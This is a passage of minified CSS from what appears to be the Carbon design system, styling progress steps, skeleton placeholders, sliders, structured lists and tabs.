.cds--progress-label:before{background:Canvas;forced-color-adjust:none}}.cds--progress.cds--progress--vertical.cds--skeleton .cds--progress-label{margin-block-start:.0625rem}.cds--progress--vertical,.cds--progress-text{display:flex;flex-direction:column}.cds--progress--vertical .cds--progress-step,.cds--progress--vertical .cds--progress-step-button{align-content:flex-start;inline-size:auto;min-block-size:3.625rem;min-inline-size:0}.cds--progress--vertical .cds--progress-step svg,.cds--progress--vertical .cds--progress-step-button svg{display:inline-block;margin:.0625rem .5rem 0}.cds--progress--vertical .cds--progress-label{display:inline-block;margin:0;inline-size:auto;max-inline-size:10rem;vertical-align:top;white-space:normal}.cds--progress--vertical .cds--progress-step .cds--tooltip{margin-block-start:.5rem}.cds--progress--vertical .cds--progress-optional{position:static;margin:0 0 auto;inline-size:100%}.cds--progress--vertical .cds--progress-line{position:absolute;block-size:100%;inline-size:1px;inset-block-start:0;inset-inline-start:0}.cds--shape-indicator{font-size:var(--cds-helper-text-01-font-size,.75rem);line-height:var(--cds-helper-text-01-line-height,1.33333);letter-spacing:var(--cds-helper-text-01-letter-spacing,.32px);display:flex;color:var(--cds-text-secondary,#525252)}.cds--shape-indicator svg{align-self:center;margin-inline-end:.5rem}.cds--shape-indicator--14{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--shape-indicator--critical,.cds--shape-indicator--failed,.cds--shape-indicator--high{fill:var(--cds-status-red,#da1e28)}.cds--shape-indicator--medium{fill:var(--cds-status-orange,#ff832b)}.cds--shape-indicator--medium path:first-of-type{fill:var(--cds-status-orange-outline,#ba4e00)}.cds--shape-indicator--low{fill:var(--cds-status-yellow,#f1c21b)}.cds--shape-indicator--low path:nth-of-type(2){fill:var(--cds-status-yellow-outline,#8e6a00)}.cds--shape-indicator--cautious{fill:var(--cds-status-yellow,#f1c21b)}.cds--shape-indicator--cautious path:first-of-type{fill:var(--cds-status-yellow-outline,#8e6a00)}.cds--shape-indicator--undefined{fill:var(--cds-status-purple,#8a3ffc)}.cds--shape-indicator--stable{fill:var(--cds-status-green,#24a148)}.cds--shape-indicator--incomplete path:nth-of-type(2),.cds--shape-indicator--informative{fill:var(--cds-status-blue,#0043ce)}.cds--shape-indicator--draft{fill:var(--cds-status-gray,#6f6f6f)}@keyframes ai-skeleton-animation{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}.cds--icon--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;display:inline-block;block-size:1rem;inline-size:1rem}.cds--icon--skeleton:active,.cds--icon--skeleton:focus,.cds--icon--skeleton:hover{border:none;cursor:default;outline:none}.cds--icon--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--icon--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--icon--skeleton{background:CanvasText}.cds--icon--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--skeleton__placeholder{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:6.25rem;inline-size:6.25rem}.cds--skeleton__placeholder:active,.cds--skeleton__placeholder:focus,.cds--skeleton__placeholder:hover{border:none;cursor:default;outline:none}.cds--skeleton__placeholder:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--skeleton__placeholder:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--skeleton__placeholder{background:CanvasText}.cds--skeleton__placeholder:before{background:Canvas;forced-color-adjust:none}}.cds--skeleton__text{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:1rem;inline-size:100%;margin-block-end:.5rem}.cds--skeleton__text:active,.cds--skeleton__text:focus,.cds--skeleton__text:hover{border:none;cursor:default;outline:none}.cds--skeleton__text:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--skeleton__text:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--skeleton__text{background:CanvasText}.cds--skeleton__text:before{background:Canvas;forced-color-adjust:none}}.cds--skeleton__heading{block-size:1.5rem}.cds--skeleton__icon--ai,.cds--skeleton__placeholder--ai,.cds--skeleton__text--ai{overflow:hidden;background:var(--cds-ai-skeleton-background,#d0e2ff)}.cds--skeleton__icon--ai:before,.cds--skeleton__placeholder--ai:before,.cds--skeleton__text--ai:before{animation:ai-skeleton-animation 1.25s ease-in-out infinite;background:linear-gradient(90deg,rgba(69,137,255,0) 0,rgba(69,137,255,.5) 50%,rgba(69,137,255,0))}.cds--skeleton__icon--ai:before,.cds--skeleton__placeholder--ai:before{inline-size:200%}.cds--skeleton__placeholder--ai{border-radius:.5rem}.cds--skeleton__text--ai{border-radius:1rem}.cds--skeleton__icon--ai{border-radius:.125rem}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--skeleton__icon--ai,.cds--skeleton__placeholder--ai,.cds--skeleton__text--ai{background:CanvasText}.cds--skeleton__icon--ai:before,.cds--skeleton__placeholder--ai:before,.cds--skeleton__text--ai:before{background:Canvas}}.cds--slider-container{position:relative;display:flex;align-items:center;gap:1rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--slider{position:relative;padding:1rem 0;cursor:pointer;inline-size:100%;max-inline-size:40rem;min-inline-size:12.5rem}.cds--slider-container--two-handles .cds--slider{margin-inline:.25rem}.cds--slider__range-label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-primary,#161616);white-space:nowrap}.cds--slider__track{block-size:.125rem;inline-size:100%;transform:translateY(-50%)}.cds--slider__track,.cds--slider__track:before{position:absolute;background:var(--cds-border-subtle)}.cds--slider__track:before{display:inline-block;block-size:.25rem;content:"";inline-size:.125rem;inset-block-start:-.3125rem;inset-inline-start:50%;transform:translate(-50%)}.cds--slider__filled-track{position:absolute;background:var(--cds-layer-selected-inverse,#161616);block-size:.125rem;inline-size:100%;pointer-events:none;transform:translateY(-50%);transform-origin:left;transition:background .11s cubic-bezier(.2,0,.38,.9)}.cds--slider__thumb-wrapper{position:absolute;z-index:3;block-size:.875rem;inline-size:.875rem;transform:translate(-50%,-50%);--cds-tooltip-padding-inline:0.5rem;--cds-popover-offset:0.5rem}.cds--slider-container--rtl .cds--slider__thumb-wrapper{transform:translate(50%,-50%)}.cds--slider__thumb-wrapper--lower,.cds--slider__thumb-wrapper--upper{block-size:24px;inline-size:16px;--cds-popover-offset:var(--cds-popover-caret-height,0.5rem)}.cds--slider__thumb-wrapper--lower{transform:translate(-100%,-50%)}.cds--slider__thumb-wrapper--lower>.cds--popover>.cds--popover-content{transform:translate(50%,calc(-100% - var(--cds-popover-offset, 0rem)))}.cds--slider__thumb-wrapper--lower>.cds--popover>.cds--popover-caret{inset-inline-start:revert;transform:translate(50%,calc(-1 * var(--cds-popover-offset, 0rem)))}.cds--slider-container--rtl .cds--slider__thumb-wrapper--lower{transform:translate(100%,-50%)}.cds--slider-container--rtl .cds--slider__thumb-wrapper--lower>.cds--popover>.cds--popover-content{transform:translateY(calc(-100% - var(--cds-popover-offset, 0rem)))}.cds--slider-container--rtl .cds--slider__thumb-wrapper--lower>.cds--popover>.cds--popover-caret{transform:translate(-50%,calc(-1 * var(--cds-popover-offset, 0rem)))}.cds--slider__thumb-wrapper--upper{transform:translateY(-50%)}.cds--slider__thumb-wrapper--upper>.cds--popover>.cds--popover-content{transform:translate(-50%,calc(-100% - var(--cds-popover-offset, 0rem)))}.cds--slider__thumb-wrapper--upper>.cds--popover>.cds--popover-caret{transform:translate(-50%,calc(-1 * var(--cds-popover-offset, 0rem)))}.cds--slider-container--rtl .cds--slider__thumb-wrapper--upper{transform:translateY(-50%)}.cds--slider-container--rtl .cds--slider__thumb-wrapper--upper>.cds--popover>.cds--popover-content{transform:translateY(calc(-100% - var(--cds-popover-offset, 0rem)))}.cds--slider-container--rtl .cds--slider__thumb-wrapper--upper>.cds--popover>.cds--popover-caret{transform:translate(50%,calc(-1 * var(--cds-popover-offset, 0rem)))}.cds--slider__thumb{position:absolute;border-radius:50%;background:var(--cds-layer-selected-inverse,#161616);box-shadow:inset 0 0 0 1px rgba(0,0,0,0),inset 0 0 0 2px rgba(0,0,0,0);inset:0;outline:none;transition:transform .11s cubic-bezier(.2,0,.38,.9),background .11s cubic-bezier(.2,0,.38,.9),box-shadow .11s cubic-bezier(.2,0,.38,.9)}.cds--slider__thumb:hover{transform:scale(1.4286)}.cds--slider__thumb:focus{background-color:var(--cds-interactive,#0f62fe);box-shadow:inset 0 0 0 2px var(--cds-interactive,#0f62fe),inset 0 0 0 3px var(--cds-layer);transform:scale(1.4286)}.cds--slider__thumb:active{box-shadow:inset 0 0 0 2px var(--cds-interactive,#0f62fe);transform:scale(1.4286)}.cds--slider__thumb-icon{fill:var(--cds-layer-selected-inverse,#161616)}.cds--slider__thumb-icon--focus{display:none;fill:var(--cds-interactive,#0f62fe)}.cds--slider__thumb--lower,.cds--slider__thumb--upper{position:absolute;border-radius:unset;background-color:rgba(0,0,0,0);box-shadow:none;inset:0;transition:none}.cds--slider__thumb--lower:before,.cds--slider__thumb--upper:before{position:absolute;z-index:-1;display:block;background:var(--cds-background,#ffffff);block-size:.125rem;content:"";inline-size:.375rem;inset-block-start:calc(50% - .0625rem);inset-inline-end:0}.cds--slider__thumb--lower:hover,.cds--slider__thumb--upper:hover{transform:none}.cds--slider__thumb--lower:hover .cds--slider__thumb-icon,.cds--slider__thumb--upper:hover .cds--slider__thumb-icon{fill:var(--cds-text-secondary,#525252)}.cds--slider__thumb--lower:active,.cds--slider__thumb--upper:active{box-shadow:none;transform:none}.cds--slider__thumb--lower:focus,.cds--slider__thumb--upper:focus{background-color:rgba(0,0,0,0);box-shadow:none;transform:none}.cds--slider__thumb--lower:focus .cds--slider__thumb-icon,.cds--slider__thumb--upper:focus .cds--slider__thumb-icon{display:none;fill:var(--cds-interactive,#0f62fe)}.cds--slider__thumb--lower:focus .cds--slider__thumb-icon--focus,.cds--slider__thumb--upper:focus .cds--slider__thumb-icon--focus{display:block}.cds--slider__thumb--lower:focus:before,.cds--slider__thumb--upper:focus:before{inline-size:100%}.cds--slider__thumb--upper{transform:none}.cds--slider__thumb--upper:before{inset-inline:0 auto}.cds--slider__thumb--upper:active,.cds--slider__thumb--upper:focus,.cds--slider__thumb--upper:hover{transform:none}.cds--slider__input{display:none}.cds--slider-text-input-wrapper{position:relative}.cds--slider-text-input-wrapper--hidden{display:none}.cds--slider-text-input,.cds-slider-text-input{-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;block-size:2.5rem;inline-size:4rem}.cds--slider-text-input::-webkit-inner-spin-button,.cds--slider-text-input::-webkit-outer-spin-button,.cds-slider-text-input::-webkit-inner-spin-button,.cds-slider-text-input::-webkit-outer-spin-button{display:none}.cds--slider__thumb-wrapper:focus-within~.cds--slider__filled-track,.cds--slider__thumb:focus~.cds--slider__filled-track{background-color:var(--cds-border-interactive,#0f62fe)}.cds--slider-text-input--warn,.cds--slider-text-input.cds--text-input--invalid{inline-size:6rem;padding-inline-end:3rem}.cds--slider__invalid-icon{position:absolute;fill:var(--cds-support-error,#da1e28);inset-block-start:50%;inset-inline-end:1rem;transform:translateY(-50%)}.cds--slider__validation-msg.cds--form-requirement{display:block;overflow:visible;max-block-size:100%}.cds--slider__validation-msg--invalid{color:var(--cds-text-error,#da1e28)}.cds--slider__invalid-icon.cds--slider__invalid-icon--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--slider__invalid-icon--warning path:first-of-type{fill:#000;opacity:1}.cds--label--disabled~.cds--slider-container>.cds--slider__range-label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--slider--disabled.cds--slider{cursor:not-allowed}.cds--slider--disabled .cds--slider__thumb{background-color:var(--cds-border-disabled,#c6c6c6)}.cds--slider--disabled .cds--slider__thumb:hover{cursor:not-allowed;transform:none}.cds--slider--disabled .cds--slider__thumb:focus{background-color:var(--cds-border-disabled,#c6c6c6);box-shadow:none;outline:none;transform:none}.cds--slider--disabled .cds--slider__thumb:active{background:var(--cds-border-disabled,#c6c6c6);box-shadow:none;transform:none}.cds--slider--disabled .cds--slider__thumb--lower,.cds--slider--disabled .cds--slider__thumb--upper{background-color:rgba(0,0,0,0)}.cds--slider--disabled .cds--slider__thumb--lower:active,.cds--slider--disabled .cds--slider__thumb--lower:focus,.cds--slider--disabled .cds--slider__thumb--lower:hover,.cds--slider--disabled .cds--slider__thumb--upper:active,.cds--slider--disabled .cds--slider__thumb--upper:focus,.cds--slider--disabled .cds--slider__thumb--upper:hover{background-color:rgba(0,0,0,0);transform:none}.cds--slider--disabled .cds--slider__thumb--lower .cds--slider__thumb-icon,.cds--slider--disabled .cds--slider__thumb--upper .cds--slider__thumb-icon{fill:var(--cds-border-disabled,#c6c6c6)}.cds--slider--disabled .cds--slider__filled-track,.cds--slider--disabled .cds--slider__thumb:focus~.cds--slider__filled-track,.cds--slider--disabled .cds--slider__track{background-color:var(--cds-border-disabled,#c6c6c6)}.cds--slider--disabled~.cds--form-item .cds--slider-text-input,.cds--slider--disabled~.cds--slider-text-input{border:none;background-color:var(--cds-field);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed;transition:none}.cds--slider--disabled~.cds--form-item .cds--slider-text-input:active,.cds--slider--disabled~.cds--form-item .cds--slider-text-input:focus,.cds--slider--disabled~.cds--form-item .cds--slider-text-input:hover,.cds--slider--disabled~.cds--slider-text-input:active,.cds--slider--disabled~.cds--slider-text-input:focus,.cds--slider--disabled~.cds--slider-text-input:hover{color:var(--cds-text-disabled,rgba(22,22,22,.25));outline:none}.cds--slider--readonly{cursor:default}.cds--slider-container--readonly .cds--slider__thumb{block-size:0;inline-size:0}.cds--slider-container--readonly .cds--slider__thumb:after,.cds--slider-container--readonly .cds--slider__thumb:before{display:none}.cds--slider-container--readonly .cds--slider-text-input{background-color:rgba(0,0,0,0)}.cds--slider__status-msg.cds--form-requirement{display:block;overflow:visible;max-block-size:100%}.cds--slider-container.cds--skeleton .cds--slider__range-label{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:.75rem;inline-size:1.25rem}.cds--slider-container.cds--skeleton .cds--slider__range-label:active,.cds--slider-container.cds--skeleton .cds--slider__range-label:focus,.cds--slider-container.cds--skeleton .cds--slider__range-label:hover{border:none;cursor:default;outline:none}.cds--slider-container.cds--skeleton .cds--slider__range-label:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--slider-container.cds--skeleton .cds--slider__range-label:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--slider-container.cds--skeleton .cds--slider__range-label{background:CanvasText}.cds--slider-container.cds--skeleton .cds--slider__range-label:before{background:Canvas;forced-color-adjust:none}}.cds--slider-container.cds--skeleton .cds--slider__track{cursor:default;pointer-events:none}.cds--slider-container.cds--skeleton .cds--slider__thumb-wrapper{inset-inline-start:50%}.cds--slider-container.cds--skeleton .cds--slider__thumb{cursor:default;pointer-events:none}.cds--slider-container.cds--skeleton .cds--slider__thumb-wrapper--lower{inset-inline-start:0}.cds--slider-container.cds--skeleton .cds--slider__thumb-wrapper--upper{inset-inline-start:100%}.cds--popover-container.cds--slider__thumb-wrapper{position:absolute}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--slider__thumb{outline:1px solid rgba(0,0,0,0)}.cds--slider__thumb:focus{color:Highlight;outline:1px solid Highlight}.cds--slider__track{outline:1px solid rgba(0,0,0,0)}}.cds--stack-horizontal{display:inline-grid;-moz-column-gap:var(--cds-stack-gap,0);column-gap:var(--cds-stack-gap,0);grid-auto-flow:column}.cds--stack-vertical{display:grid;grid-auto-flow:row;row-gap:var(--cds-stack-gap,0)}.cds--stack-scale-1{--cds-stack-gap:0.125rem}.cds--stack-scale-2{--cds-stack-gap:0.25rem}.cds--stack-scale-3{--cds-stack-gap:0.5rem}.cds--stack-scale-4{--cds-stack-gap:0.75rem}.cds--stack-scale-5{--cds-stack-gap:1rem}.cds--stack-scale-6{--cds-stack-gap:1.5rem}.cds--stack-scale-7{--cds-stack-gap:2rem}.cds--stack-scale-8{--cds-stack-gap:2.5rem}.cds--stack-scale-9{--cds-stack-gap:3rem}.cds--stack-scale-10{--cds-stack-gap:4rem}.cds--stack-scale-11{--cds-stack-gap:5rem}.cds--stack-scale-12{--cds-stack-gap:6rem}.cds--stack-scale-13{--cds-stack-gap:10rem}.cds--structured-list--selection .cds--structured-list-td,.cds--structured-list--selection .cds--structured-list-td:first-child,.cds--structured-list--selection .cds--structured-list-th,.cds--structured-list--selection .cds--structured-list-th:first-child{padding-inline:1rem 1rem}.cds--structured-list-row--focused-within{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--structured-list-row--focused-within{outline-style:dotted}}.cds--structured-list{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:table;background-color:var(--cds-layer) rgba(0,0,0,0);border-collapse:collapse;border-spacing:0;inline-size:100%;overflow-x:auto}.cds--structured-list *,.cds--structured-list :after,.cds--structured-list :before{box-sizing:inherit}.cds--structured-list.cds--structured-list--condensed .cds--structured-list-td,.cds--structured-list.cds--structured-list--condensed .cds--structured-list-th{padding:.5rem}.cds--structured-list .cds--structured-list-row .cds--structured-list-td:first-of-type,.cds--structured-list .cds--structured-list-row .cds--structured-list-th:first-of-type{padding-inline-start:1rem}.cds--structured-list.cds--structured-list--flush .cds--structured-list-row .cds--structured-list-td,.cds--structured-list.cds--structured-list--flush .cds--structured-list-row .cds--structured-list-td:first-of-type,.cds--structured-list.cds--structured-list--flush .cds--structured-list-row .cds--structured-list-th,.cds--structured-list.cds--structured-list--flush .cds--structured-list-row .cds--structured-list-th:first-of-type{padding-inline:0 1rem}.cds--structured-list-row{display:table-row;border-block-start:1px solid var(--cds-border-subtle);transition:background-color .11s cubic-bezier(.2,0,.38,.9)}.cds--structured-list-tbody .cds--structured-list-row:last-child{border-block-end:1px solid var(--cds-border-subtle)}.cds--structured-list-row--header-row{border:none}.cds--structured-list--selection .cds--structured-list-row:hover:not(.cds--structured-list-row--header-row):not(.cds--structured-list-row--selected){border-color:var(--cds-layer-hover);background-color:var(--cds-layer-hover);cursor:pointer}.cds--structured-list--selection .cds--structured-list-row:hover:not(.cds--structured-list-row--header-row):not(.cds--structured-list-row--selected)+.cds--structured-list-row{border-color:var(--cds-layer-hover)}.cds--structured-list--selection .cds--structured-list-row.cds--structured-list-row--selected{border-color:var(--cds-layer-selected);background-color:var(--cds-layer-selected)}.cds--structured-list--selection .cds--structured-list-row--selected+.cds--structured-list-row{border-color:var(--cds-layer-selected)}.cds--structured-list--selection .cds--structured-list-row.cds--structured-list-row--selected .cds--structured-list-td{color:var(--cds-text-primary,#161616)}.cds--structured-list-row.cds--structured-list-row--header-row{cursor:inherit}.cds--structured-list--selection .cds--structured-list-row.cds--structured-list-row--selected>.cds--structured-list-td,.cds--structured-list--selection .cds--structured-list-row:hover:not(.cds--structured-list-row--header-row)>.cds--structured-list-td{color:var(--cds-text-primary,#161616)}.cds--structured-list-thead{display:table-header-group;vertical-align:middle}.cds--structured-list-th{box-sizing:border-box;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;padding:1rem .5rem .5rem;font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);display:table-cell;block-size:2.5rem;color:var(--cds-text-primary,#161616);font-weight:600;text-align:start;text-transform:none;vertical-align:top}.cds--structured-list-th *,.cds--structured-list-th :after,.cds--structured-list-th :before{box-sizing:inherit}.cds--structured-list-tbody{display:table-row-group;vertical-align:middle}.cds--structured-list-td{box-sizing:border-box;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);padding:1rem .5rem 1.5rem;position:relative;display:table-cell;color:var(--cds-text-secondary,#525252);max-inline-size:36rem;transition:color .11s cubic-bezier(.2,0,.38,.9)}.cds--structured-list-td *,.cds--structured-list-td :after,.cds--structured-list-td :before{box-sizing:inherit}.cds--structured-list-content--nowrap{white-space:nowrap}.cds--structured-list-input+.cds--structured-list-td{text-align:end}.cds--structured-list-svg{display:inline-block;margin-block-start:.125rem;transition:all .11s cubic-bezier(.2,0,.38,.9);vertical-align:top}.cds--structured-list-input:checked+.cds--structured-list-row .cds--structured-list-svg,.cds--structured-list-input:checked+.cds--structured-list-td .cds--structured-list-svg{fill:var(--cds-icon-primary,#161616)}.cds--structured-list-svg{fill:rgba(0,0,0,0)}.cds--structured-list--selection .cds--structured-list-td:last-child{inline-size:2rem;padding-inline-start:0}.cds--structured-list.cds--skeleton .cds--structured-list-th:first-child{inline-size:8%}.cds--structured-list.cds--skeleton .cds--structured-list-th:nth-child(3n+2){inline-size:30%}.cds--structured-list.cds--skeleton .cds--structured-list-th:nth-child(3n+3){inline-size:15%}.cds--structured-list.cds--skeleton span{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;display:block;block-size:1rem;inline-size:75%}.cds--structured-list.cds--skeleton span:active,.cds--structured-list.cds--skeleton span:focus,.cds--structured-list.cds--skeleton span:hover{border:none;cursor:default;outline:none}.cds--structured-list.cds--skeleton span:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--structured-list.cds--skeleton span:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--structured-list.cds--skeleton span{background:CanvasText}.cds--structured-list.cds--skeleton span:before{background:Canvas;forced-color-adjust:none}}.cds--structured-list.cds--structured-list--selection.cds--skeleton .cds--structured-list-th:first-child{inline-size:5%}.cds--structured-list.cds--structured-list--selection.cds--skeleton .cds--structured-list-th:first-child span{display:none}.cds--structured-list__icon{margin-block-start:.125rem;vertical-align:top}.cds--structured-list--selection .cds--structured-list-td:first-child:has(.cds--structured-list__icon){inline-size:2rem;padding-inline-end:0}.cds--tabs.cds--tabs--contained.cds--tabs--full-width .cds--tab--list{display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));inline-size:100%}.cds--tabs.cds--tabs--contained.cds--tabs--full-width .cds--tab--list .cds--tabs__nav-link .cds--tabs__nav-item-label,.cds--tabs.cds--tabs--contained.cds--tabs--full-width .cds--tab--list .cds--tabs__nav-link .cds--tabs__nav-item-secondary-label{overflow:hidden;text-overflow:ellipsis}.cds--tabs.cds--tabs--contained.cds--tabs--full-width .cds--tab--list .cds--tabs__nav-link .cds--tabs__nav-item--icon{margin-inline-start:auto}.cds--tabs.cds--tabs--vertical .cds--tabs__nav-link .cds--tabs__nav-item-label{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;white-space:normal}.cds--tab-content,.cds--tabs{--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max))}.cds--tabs.cds--tabs--contained.cds--tabs--tall,.cds--tabs.cds--tabs--tall{--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-lg)),var(--cds-layout-size-height,var(--cds-layout-size-height-xl)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-xl)))}.cds--tabs{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-md)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-lg)));position:relative;display:flex;block-size:auto;color:var(--cds-text-primary,#161616);inline-size:100%;max-block-size:var(--cds-layout-size-height-xl);min-block-size:var(--cds-layout-size-height-local);overflow-x:hidden}.cds--tabs html{font-size:100%}.cds--tabs body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--tabs code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--tabs strong{font-weight:600}.cds--tabs.cds--tabs--contained{--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-lg)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-xl)))}.cds--tabs .cds--tab--list{display:flex;inline-size:auto;overflow-x:auto;scroll-behavior:smooth;scrollbar-width:none;will-change:scroll-position}.cds--tabs .cds--tab--list::-webkit-scrollbar{display:none}.cds--tabs.cds--tabs--vertical{background:var(--cds-layer);box-shadow:inset -1px 0 var(--cds-border-subtle);grid-column:span 2;max-block-size:none}@media(min-width:66rem){.cds--tabs.cds--tabs--vertical{grid-column:span 4}}.cds--tabs.cds--tabs--vertical .cds--tab--list{overflow:visible auto;flex-direction:column;inline-size:100%}.cds--tabs.cds--tabs--vertical .cds--tab--list-gradient_bottom{position:absolute;background:linear-gradient(to bottom,transparent,var(--cds-layer));block-size:4rem;inset-block-end:0;inset-inline:0;pointer-events:none}.cds--tabs.cds--tabs--vertical .cds--tab--list-gradient_top{position:absolute;background:linear-gradient(to top,transparent,var(--cds-layer));block-size:4rem;inset-block-start:0;inset-inline:0;pointer-events:none}.cds--tabs .cds--tabs__nav{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:flex}.cds--tabs .cds--tabs__nav *,.cds--tabs .cds--tabs__nav :after,.cds--tabs .cds--tabs__nav :before{box-sizing:inherit}.cds--tabs .cds--tab--overflow-nav-button{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;display:flex;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--cds-background,#ffffff);inline-size:2.5rem}.cds--tabs .cds--tab--overflow-nav-button *,.cds--tabs .cds--tab--overflow-nav-button :after,.cds--tabs .cds--tab--overflow-nav-button :before{box-sizing:inherit}.cds--tabs .cds--tab--overflow-nav-button::-moz-focus-inner{border:0}.cds--tabs .cds--tab--overflow-nav-button:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--tabs .cds--tab--overflow-nav-button:focus{outline-style:dotted}}.cds--tabs .cds--tab--overflow-nav-button:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12))}.cds--tabs .cds--tab--overflow-nav-button:active{background-color:var(--cds-background-active,rgba(141,141,141,.5))}.cds--tabs .cds--tab--overflow-nav-button--hidden{display:none}.cds--tabs.cds--tabs--contained .cds--tab--overflow-nav-button{margin:0;background-color:var(--cds-layer-accent);inline-size:3rem}.cds--tabs.cds--tabs--contained .cds--tab--overflow-nav-button:hover{background-color:var(--cds-layer-accent-hover)}.cds--tabs.cds--tabs--contained .cds--tab--overflow-nav-button:active{background-color:var(--cds-layer-accent-active)}.cds--tabs .cds--tab--overflow-nav-button svg{z-index:2;fill:var(--cds-icon-primary,#161616)}.cds--tabs .cds--tab--overflow-nav-button svg:active,.cds--tabs .cds--tab--overflow-nav-button svg:hover{fill:var(--cds-icon-primary,#161616)}.cds--tabs .cds--tab--overflow-nav-button--next{position:relative;inset-block:0;inset-inline-end:0}.cds--tabs .cds--tab--overflow-nav-button--next:before{position:absolute;z-index:1;block-size:100%;content:"";inline-size:.5rem;inset-inline-start:-.5rem}.cds--tabs:not(.cds--tabs--contained) .cds--tab--overflow-nav-button--next:before{background:linear-gradient(to right,rgba(255,255,255,0),var(--cds-background,#ffffff))}.cds--tabs:not(.cds--tabs--contained) .cds--tab--overflow-nav-button--previous:before{background:linear-gradient(to left,rgba(255,255,255,0),var(--cds-background,#ffffff))}.cds--tabs .cds--tab--overflow-nav-button--previous{position:relative;z-index:1;inset-block:0;inset-inline-start:0}.cds--tabs 